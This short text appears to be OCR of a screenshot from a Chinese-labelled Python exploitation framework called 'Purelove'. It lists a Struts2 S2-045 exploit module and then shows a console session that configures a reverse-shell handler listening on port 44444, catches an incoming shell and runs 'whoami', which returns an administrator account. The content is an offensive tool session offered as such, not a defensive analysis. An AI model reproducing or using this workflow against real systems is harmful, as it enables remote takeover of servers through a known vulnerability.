 python.exe (Admin)
bin\Purelove\payloads\web\s2-045 2017-07-26 高 st2-045
漏洞利用
ple > use bin\Purelove\payloads\mulit\hander\hander
ple bin(hander) > show options
Module options (bin\purelove\payloads\mulit\hander\hander) :
Name Current Setting Required Description
---- --------------- -------- -----------
debug 用于调试，排查poc
中的问题
port 4444 no 监听端口
mode payload 执行exploit,或者
执行payload
target no 监听地址
ple bin(hander) > set target 0.0.0.0
target => 0.0.0.0
ple bin(hander) > set port 44444
port => 44444
ple bin(hander) > run
Hander Listening 0.0.0.0 port:44444
Start Listening ('127.0.0.1', 58399) port 44444.....
pl-shell >whoami
zsdndiy-1192346\administrator
pl-shell >quit
ple bin(hander) >